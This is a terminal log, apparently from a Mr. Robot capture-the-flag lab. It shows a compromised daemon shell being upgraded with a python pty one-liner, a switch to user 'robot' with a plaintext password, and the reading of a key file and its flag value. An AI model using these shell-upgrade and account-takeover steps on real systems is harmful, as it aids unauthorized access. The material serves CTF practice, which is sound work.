 $ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ cd /home
cd /home
daemon@linux:/home$ ls
ls
robot
daemon@linux:/home$ cd robot
cd robot
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
python -c import pty; pty.spawn(/bin/bash)
robot@linux:~$ls
python -c import pty; pty.spawn(/bin/bashls
bash: syntax error near unexpected token `/bin/bashls'
robot@linux:~$ ls
ls
key-2-of-3.txt  password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$